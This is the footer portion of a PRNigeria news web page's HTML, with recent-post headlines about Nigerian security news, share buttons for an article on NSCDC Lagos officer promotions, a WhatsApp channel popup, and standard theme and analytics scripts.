	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-4" class="td_block_template_1 widget recent-posts-4 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://prnigeria.com/2026/01/21/over-idps-return-home-benue/">Over 60,000 IDPs Return Home in Benue as OpWS Restores Peace in Yelwata</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/21/whirl-stroke-hostages-freed/">Op Whirl Stroke: 657 Hostages Freed, 124 Criminals Neutralised in Benue, Taraba in 12 Months</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/20/plateau-will-know-peace-again/">COAS: Plateau Security Is a Top Priority</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/20/naf-makes-progress-fighter/">NAF Targets Precision Strikes with Incoming M-346 Fighter Jets</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/20/urges-collective-action/">FG Urges Collective Action to Enhance Nigeria&#8217;s Global Reputation</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PRNigeria. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<style>

#floating-youtube-video {
  position: fixed;
  bottom: 50px;
  right: 10px;
  z-index: 9999;
  width: 250px;
  height: 150px;
  border: 1px solid #ccc;
  border-radius: 5px;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

@media (max-width: 600px){
#floating-youtube-video {
 
  bottom: 50px;
  width: 200px;
  height: 150px;
  
}
}

</style>



<iframe id="floating-youtube-video" width="250" height="150" src="https://www.youtube.com/embed/videoseries?Y484josakSs&list=UULFYCspRy7cQkjpxdjiSKhHzg&autoplay=0" frameborder="0" allowfullscreen="1" muted="1"  allow="encrypted-media; gyroscope; picture-in-picture;"></iframe></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        div.latest-posts-marquee {
            position: fixed;
            left: 0;
            right: 0;
            bottom: 0;
            margin: auto;
            background: #333;
            color: #fff !important;
            padding: 5px;
            font-size: 16px;
            z-index: 999999999;
        }

        div.latest-posts-marquee span a {
            color: #fff;
            text-decoration: none;
        }

        #lpm-label {
            color: #fff;
            background: #a20101;
            left: 0;
            z-index: 9;
            margin-top: -5px;
            font-weight: bold;
            padding: 8px;
            position: absolute;
            font-size: 90%;
        }

        .latest-posts-marquee marquee span {
            margin-left: 7px;
            padding-bottom: 5px;
        }

		div.latest-posts-marquee span:before {
			content: '<<<';
			vertical-align: baseline;
			font-weight: 900;
			vertical-align: baseline;
			color: red;
		}
    </style><div class="latest-posts-marquee"><div id="lpm-label">Latest News</div><marquee><span><a href="https://prnigeria.com/2026/01/21/over-idps-return-home-benue/">Over 60,000 IDPs Return Home in Benue as OpWS Restores Peace in Yelwata</a></span><span><a href="https://prnigeria.com/2026/01/21/whirl-stroke-hostages-freed/">Op Whirl Stroke: 657 Hostages Freed, 124 Criminals Neutralised in Benue, Taraba in 12 Months</a></span><span><a href="https://prnigeria.com/2026/01/20/plateau-will-know-peace-again/">COAS: Plateau Security Is a Top Priority</a></span><span><a href="https://prnigeria.com/2026/01/20/naf-makes-progress-fighter/">NAF Targets Precision Strikes with Incoming M-346 Fighter Jets</a></span><span><a href="https://prnigeria.com/2026/01/20/urges-collective-action/">FG Urges Collective Action to Enhance Nigeria's Global Reputation</a></span><span><a href="https://prnigeria.com/2026/01/20/modern-surveillance-tools/">Modern Surveillance Tools for Smarter Lagos Policing, By Shukurat Ibrahim</a></span><span><a href="https://prnigeria.com/2026/01/20/tinubu-kwankwaso-set-crucial/">Tinubu, Kwankwaso Set for Crucial Meeting: Is Kano’s Political Kingmaker About to Join APC?</a></span><span><a href="https://prnigeria.com/2026/01/20/troops-repel-terrorist-ambush/">Troops Repel Terrorist Ambush, Eliminate Scores, Lose 5 Soldiers, Policeman in Zamfara</a></span><span><a href="https://prnigeria.com/2026/01/20/mission-nigeria-mourns-late/">US Mission in Nigeria Mourns Late Imam Abubakar Abdullahi, Plateau</a></span><span><a href="https://prnigeria.com/2026/01/20/ndlea-arrested-culprits/">How NDLEA Arrested 77,792 Culprits, Secured 14,225 Convictions, Seized 14.8mkg of Drugs in Five Years — Marwa</a></span><span><a href="https://prnigeria.com/2026/01/20/naf-eliminates-terrorists/">NAF Eliminates Terrorists, Destroys Boats in Precision Air Strikes in Lake Chad Region</a></span><span><a href="https://prnigeria.com/2026/01/20/ilorin-emirate-mourning-late/">Ilorin Emirate in Mourning as Late Chief Imam, Sheikh Solihu Laid to Rest</a></span><span><a href="https://prnigeria.com/2026/01/20/nipr-emerges-world-leading/">NIPR Ranked World’s Best Public Relations Association</a></span><span><a href="https://prnigeria.com/2026/01/20/borno-pledges-continued/">Borno Pledges Continued Support for MNJTF in Fight Against Terrorists</a></span><span><a href="https://prnigeria.com/2026/01/20/breaking-troops-bust-iswap/">BREAKING: Troops Bust ISWAP Recruitment Syndicate in Borno, Arrest 3 Agents </a></span></marquee></div>        <div class="sgsssb-social">
		
		<a class="sgsssb-link sgsssb-whatsapp" rel="nofollow noopener noreferrer"   title="NSCDC: Lagos Command Decorates 790 Newly Promoted Officers"  target="_blank" href="https://api.whatsapp.com/send?text=NSCDC%3A+Lagos+Command+Decorates+790+Newly+Promoted+Officers%20https://prnigeria.com/2023/12/29/nscdc-lagos-command-decorates/">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#1bab49" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></a>
        
            <a class="sgsssb-link sgsssb-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://prnigeria.com/2023/12/29/nscdc-lagos-command-decorates/" title="NSCDC: Lagos Command Decorates 790 Newly Promoted Officers" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.5 90.9 225.9 209 240v-169h-63v-71h63v-54.5c0-62.3 38.5-96.5 94.6-96.5 26.9 0 50.1 2 56.8 2.9v66h-39.1c-30.8 0-36.7 14.6-36.7 36.1V285h73.4l-9.5 71h-63.9v169c118.1-14.1 209-116.5 209-240z"/>
                </svg>
            </a>
            <a class="sgsssb-link sgsssb-twitter" href="https://x.com/intent/tweet?text=NSCDC%3A+Lagos+Command+Decorates+790+Newly+Promoted+Officers%20https://prnigeria.com/2023/12/29/nscdc-lagos-command-decorates/" title="NSCDC: Lagos Command Decorates 790 Newly Promoted Officers" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#1da1f2" d="M512 97.2c-18.8 8.4-39 14-60.3 16.5 21.7-13 38.3-33.6 46.1-58.1-20.2 12-42.7 20.8-66.7 25.6C409.7 56.1 384 40 355.6 40c-57.4 0-103.8 46.6-103.8 103.8 0 8.1.9 15.9 2.7 23.5C165.4 162.2 88 121.8 36 58.8c-8.9 15.2-13.9 32.8-13.9 51.5 0 35.5 18.1 66.9 45.6 85.2-16.8-.5-32.7-5.2-46.5-12.9v1.3c0 49.7 35.4 91.2 82.3 100.6-8.6 2.3-17.8 3.6-27.2 3.6-6.7 0-13.2-.6-19.5-1.8 13.2 41.2 51.5 71.1 96.9 71.9-35.5 27.8-80.2 44.3-128.8 44.3-8.4 0-16.7-.5-24.8-1.5 45.9 29.4 100.3 46.5 158.8 46.5 190.7 0 295.2-157.9 295.2-295.2 0-4.5-.1-8.9-.3-13.3 20.2-14.6 37.8-32.8 51.8-53.6z"/>
                </svg>
            </a>
			
			    
			<a class="sgsssb-link sgsssb-linkedin" rel="nofollow noopener noreferrer"  title="NSCDC: Lagos Command Decorates 790 Newly Promoted Officers"  target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;title=NSCDC%3A+Lagos+Command+Decorates+790+Newly+Promoted+Officers&amp;url=https://prnigeria.com/2023/12/29/nscdc-lagos-command-decorates/"><svg
			xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#0266a0" d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9
54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></a>
						    
	<a class="sgsssb-link sgsssb-telegram" title="NSCDC: Lagos Command Decorates 790 Newly Promoted Officers" target="_blank" rel="nofollow noopener noreferrer" href="https://t.me/share/url?url=https://prnigeria.com/2023/12/29/nscdc-lagos-command-decorates/&text=NSCDC%3A+Lagos+Command+Decorates+790+Newly+Promoted+Officers"><svg xmlns="http://www.w3.org/2000/svg" fill="#0088cc" class="bi bi-telegram" viewBox="0 0 16 16"><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM8.287 5.906c-.778.324-2.334.994-4.666 2.01-.378.15-.577.298-.595.442-.03.243.275.339.69.47l.175.055c.408.133.958.288 1.243.294.26.006.549-.1.868-.32 2.179-1.471 3.304-2.214 3.374-2.23.05-.012.12-.026.166.016.047.041.042.12.037.141-.03.129-1.227 1.241-1.846 1.817-.193.18-.33.307-.358.336a8.154 8.154 0 0 1-.188.186c-.38.366-.664.64.015 1.088.327.216.589.393.85.571.284.194.568.387.936.629.093.06.183.125.27.187.331.236.63.448.997.414.214-.02.435-.22.547-.82.265-1.417.786-4.486.906-5.751a1.426 1.426 0 0 0-.013-.315.337.337 0 0 0-.114-.217.526.526 0 0 0-.31-.093c-.3.005-.763.166-2.984 1.09z"/></svg></a>

			<a class="sgsssb-link sgsssb-pinterest" rel="nofollow noopener noreferrer"   title="NSCDC: Lagos Command Decorates 790 Newly Promoted Officers " target="_blank" href="https://pinterest.com/pin/create/button/?url=https://prnigeria.com/2023/12/29/nscdc-lagos-command-decorates/&amp;media=https://prnigeria.com/wp-content/uploads/2023/06/NSCDC.jpg&amp;description=NSCDC%3A+Lagos+Command+Decorates+790+Newly+Promoted+Officers"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="#ca212a" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6
			15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3
			96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0
			67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4
			36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></a>
			    
			<a class="sgsssb-link sgsssb-reddit" rel="nofollow noopener noreferrer"  title="NSCDC: Lagos Command Decorates 790 Newly Promoted Officers " target="_blank" href="http://reddit.com/submit?url=https://prnigeria.com/2023/12/29/nscdc-lagos-command-decorates/&amp;title=NSCDC%3A+Lagos+Command+Decorates+790+Newly+Promoted+Officers"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f54200" d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"></path></svg></a>

			    
			<a class="sgsssb-link sgsssb-mail" href="/cdn-cgi/l/email-protection#[base64]" title="NSCDC: Lagos Command Decorates 790 Newly Promoted Officers " target="_blank" rel="nofollow noopener noreferrer"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#c00" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></a>
					    
			
        </div>
        
   <style>
  body {
    margin: 0;
  }
  
  #ddjnrwhppchnnl {
    display: none;
    position: fixed;
    top: 0;
	bottom: 0;
    left: 0;
    right: 0;
	vertical-align: middle;
    margin: auto;
    width: 336px;
    min-width: 336px;
    min-height: 336px;
    max-width: 336px;
    height: auto;
    overflow: hidden;
    background: transparent;
    color: #fff;
    text-align: center;
    font-weight: 900;
    line-height: 1.6;
    padding: 0;
    z-index: 9999997;
  }

  #ddjnrwhppchnnl > a {
    display: block;
    width: 100%;
    padding: 5% 0;
    font-size: 36px;
    font-family: cursive;
    word-break: break-word;
    text-align: center;
    align-items: center;
    justify-content: center;
    margin: auto;
    vertical-align: middle;
    text-decoration: none;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4) {
    background: #c00;
    padding: 5px 20px;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4):hover {
    background: #fff;
    color: #000;
  }

  #ddjnrwhppchnnl > a > span {
    color: #ef0101;
    z-index: 999;
  }

  #ddjnrwhppchnnl > a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a {
    text-decoration: none;
    color: #fff;
    font-size: 36px;
  }

  #ddjnrwhppchnnl a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a img {
    width: 100%;
    height: auto;
  }

  #whppclbttn {
    position: absolute;
    top: 20px;
    right: 20px;
  }

  @media screen and (max-width: 800px) {
    #ddjnrwhppchnnl {
      top: 0px;
    }

    #ddjnrwhppchnnl a {
      padding-top: 0;
    }
  }
</style>

<div id="ddjnrwhppchnnl">
  <span id="whppclbttn"><a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">X</a></span>
  <a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">
    <img src="https://i1.wp.com/nnn.ng/joinwhatsappgroup22.jpg" alt="whatsapp">
  </a>
</div>

  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
	
  window.onload = function() {   

   // say not to robots
  if(new RegExp(".*(bot|spider|craw|house|speed).*","i").test(navigator.userAgent)){return;}
   // WhatsApp only supports this mobile OS
  // if(new RegExp(".*(Android|Iphone|KaiOS).*","i").test(navigator.userAgent) == false || screen.width > 800){return;}
  if(screen.width > 800){return;}
  
  var ddjnrwhppchnnl = document.getElementById("ddjnrwhppchnnl");    
	
setTimeout(function() { 

if(checkCookie()){	
ddjnrwhppchnnl.style.display = "block";
ddjnrwhppchnnl.style.position = "fixed";
ddjnrwhppchnnl.style.top = "150px";
}
     
  
  
ddjnrwhppchnnl.addEventListener("click", function() {
ddjnrwhppchnnl.style.display = "none";
ddjnrwhppchnnl.style.position = "static";
ddjnrwhppchnnl.style.top = "unset";
setCookie("whatsappsubscribe", "subscribed", 183);
});


function setCookie(cname, cvalue, exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
  let expires = "expires="+d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  let name = cname + "=";
  let ca = document.cookie.split(";");
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function checkCookie() {
  if (getCookie("whatsappsubscribe") == "") {return true;} 
  else {return false;}
}

   }, 20000);};
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6970924ec4cc0
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#tdi_19_c67>div>div.vc_column.tdi_26_d43.wpb_column.vc_column_container.tdc-column.td-pb-span4>div>div>div.td-block-title-wrap>h4{display:none!important}div#tdi_27_a73{margin-top:10px!important}</style>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"42672738","post":"116705","tz":"1","srv":"prnigeria.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "42672738", "116705" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prnigeria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prnigeria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[116705]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1bc566653409469d8a386187d07909ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.730 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 09:46:06 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -458
content:
{"116705":80}